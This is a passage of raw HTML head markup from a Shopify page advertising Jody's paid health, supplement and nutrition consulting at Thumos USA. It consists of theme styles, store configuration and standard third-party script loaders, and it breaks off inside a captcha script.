

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/pages/copy-of-optimizing-supplements-nutrition
body_size: 45693
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" as="script"><link rel="canonical" href="https://thumosusa.com/pages/copy-of-optimizing-supplements-nutrition"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>Optimizing Pricing - Working With Jody
&ndash; Thumos USA</title><meta name="description" content="Consulting &amp;amp; Coaching Services For Health, Hormones, Supplements, Nutrition, Rest/Recovery, and/or Workout Strategies Get Personalized Attention, and a Plan, via Phone or Zoom Pricing is $150 for the initial consultation via phone or Zoom call, in which you will get: Up to 45 minutes with Jody as an advocate, to be"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/pages/copy-of-optimizing-supplements-nutrition">
<meta property="og:title" content="Optimizing Pricing - Working With Jody">
<meta property="og:type" content="website">
<meta property="og:description" content="Consulting &amp;amp; Coaching Services For Health, Hormones, Supplements, Nutrition, Rest/Recovery, and/or Workout Strategies Get Personalized Attention, and a Plan, via Phone or Zoom Pricing is $150 for the initial consultation via phone or Zoom call, in which you will get: Up to 45 minutes with Jody as an advocate, to be">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Optimizing Pricing - Working With Jody">
<meta name="twitter:description" content="Consulting &amp;amp; Coaching Services For Health, Hormones, Supplements, Nutrition, Rest/Recovery, and/or Workout Strategies Get Personalized Attention, and a Plan, via Phone or Zoom Pricing is $150 for the initial consultation via phone or Zoom call, in which you will get: Up to 45 minutes with Jody as an advocate, to be">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/11/assets/ico-select.svg?v=112470546871157587641764228766);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/11/assets/ajax-loader.gif?v=41356863302472015721764228766);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    .index-section:has(> .page-width.rich-text) {
    padding-block: 2px;
}
.rte-setting.rte h2 {
    margin-bottom: 0;
}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/11/assets/ie11CustomProperties.min.js?v=180011327751192992961764228766";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44866076836/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b1b8ffe1221200c91ddb6f37eac856">
<meta id="in-context-paypal-metadata" data-shop-id="44866076836" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=44866076836" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44866076836,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44866076836","merchantName":"Thumos USA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Thumos USA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09b1b8ffe1221200c91ddb6f37eac856","betas":["rich-media-storefront-analytics"],"domain":"thumosusa.com","predictiveSearch":true,"shopId":44866076836,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thumosusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut Optimized | Faisal Edit's","id":151869915333,"schema_name":"Debut","schema_version":"17.3.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thumosusa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b6c01b42faf0a4f94538a2451\/57ab1ddb9d3c11763cacbc817.js?shop=thumosusa.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6dfa7e85691182ee3ba43f9bdb05ad4211ae3fbd1e097bc86ee3ac37620585d\/form.nerdy-apps.com\/build\/nerdy_form_widget.bee96d44.js?shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/a69e7f755976d6102f3769c0fe3d76c6981735b121eaf7e352b3bf67eb59205b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44866076836,"offset":-18000,"reqid":"b845cc9a-a836-4cef-8e0a-a5c5b04214ad-1768964738","pageurl":"thumosusa.com\/pages\/copy-of-optimizing-supplements-nutrition","s":"pages-83582451909","u":"4f53bb3422cf","p":"page","rtyp":"page","rid":83582451909};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const 